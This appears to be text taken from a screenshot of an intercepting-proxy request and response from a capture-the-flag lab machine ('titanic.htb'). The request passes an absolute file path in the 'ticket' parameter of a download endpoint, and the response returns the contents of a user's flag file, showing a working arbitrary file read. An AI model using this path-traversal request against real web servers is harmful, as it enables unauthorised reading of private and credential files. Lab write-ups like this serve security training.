 Request
Pretty Raw Hex \n
1 GET /download?ticket=/home/developer/user.txt HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 22 Jun 2025 14:47:48 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="/home/developer/user.txt"
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 33
7 Last-Modified: Sun, 22 Jun 2025 13:32:32 GMT
8 Cache-Control: no-cache
9 ETag: "1750599152.358862-33-1893075274"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 12c802af7a5fb9a93356a2a9f971a91d
14